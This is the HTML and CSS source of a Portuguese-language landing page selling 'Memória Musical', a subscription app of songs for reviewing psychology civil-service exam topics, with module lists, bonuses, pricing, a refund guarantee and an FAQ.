-->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Tudo o que você recebe no plano anual</span><ul><li><span>Método da Memória Musical · todas as playlists de Psicologia</span><s>R$ 97</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 262</s></div></div></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.</p></details><details><summary>5. O aplicativo substitui PDFs, videoaulas ou questões?<span>+</span></summary><p>Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.</p></details><details><summary>6. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.</p></details><details><summary>7. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.</p></details><details><summary>8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.</p></details><details><summary>9. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.</p></details><details><summary>10. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectado à internet.</p></details><details><summary>11. Quando recebo o acesso?<span>+</span></summary><p>O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.</p></details><details><summary>12. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.</p></details><details><summary>13. O conteúdo recebe atualizações?<span>+</span></summary><p>O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.</p></details><details><summary>14. E se eu comprar e não gostar?<span>+</span></summary><p>Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.</p></details><details><summary>15. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.</p></details><details><summary>16. Como começo depois da compra?<span>+</span></summary><p>Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-CQuLR8mI.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Taaeb,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading 